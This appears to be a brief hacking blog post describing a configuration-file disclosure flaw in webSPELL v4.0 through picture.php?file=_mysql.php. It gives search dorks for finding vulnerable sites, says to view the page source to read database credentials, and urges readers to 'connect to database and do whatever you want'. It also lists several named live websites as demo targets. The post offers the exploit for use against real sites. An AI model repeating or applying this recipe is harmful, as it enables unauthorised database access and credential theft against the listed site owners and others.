webShell 4.O remote Configuration excution
 Now connect to database and do whatever you want
Now connect to database and do whatever you want
Live demo :
vulnerable url : http://website.com/picture.php?file=_mysql.php

Dorks : ext:php intitle:webSPELL v4.0
"inurl:/picture.php?file="
Find vulnerable website and goto http://website.com/picture.php?file=_mysql.phpyou'll get a Blanck Page
press ctrl+U and view source

you'll find something like this
Live demo :
http://www.echoes-guild.com/picture.php?file=_mysql.php
http://www.crazyfungamer.de/picture.php?file=_mysql.php
http://www.dj-pedrofernandez.de/cgi//picture.php?file=_mysql.php
http://r0fld2.uw.hu/picture.php?file=_mysql.php
http://www.street.clanfusion.de/picture.php?file=_mysql.php
No comments:
Post a Comment